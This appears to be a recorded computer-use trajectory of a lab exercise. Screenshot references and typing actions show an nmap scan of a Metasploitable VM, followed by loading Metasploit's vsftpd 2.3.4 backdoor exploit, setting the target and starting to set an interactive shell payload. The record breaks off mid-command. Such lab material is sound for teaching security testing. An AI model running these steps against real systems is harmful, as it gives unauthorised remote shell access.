
mouse_move(132, 207)

Step: Run nmap -sV 10.0.2.4 in the second terminal and retype the command after it prints usage help
type("nmap -sV 10.0.2.4")

key("Return")

type("nmap -sV 10.0.2.4")

Step: Run ifconfig in the Metasploitable console, confirming its address 10.0.2.4
type("ifco")

mouse_move(269, 86)

Step: Run 'search vsftpd' at the msf6 prompt, turning up the VSFTPD v2.3.4 backdoor exploit
type("sea")

type("rch")

type("v")

type("s")

type("ftpd")

mouse_move(141, 334)
type("use e")

Step: Load exploit/unix/ftp/vsftpd_234_backdoor and show its options, with RHOSTS empty and RPORT 21
type("xploit/unix/ftp/vsftpd_234_backdoor")

type("show")

type("option")

Step: Set RHOSTS to 10.0.2.4 and re-list the options to confirm the target address
type("set")

type("RH")

type("OST")

type("10.0.2.4")

type("show options")

mouse_move(221, 286)

Step: Run 'set payload cmd/unix/interact' so the exploit uses the interactive Unix shell payload
type("set")

type("pa")

type("yl")

type("oad")
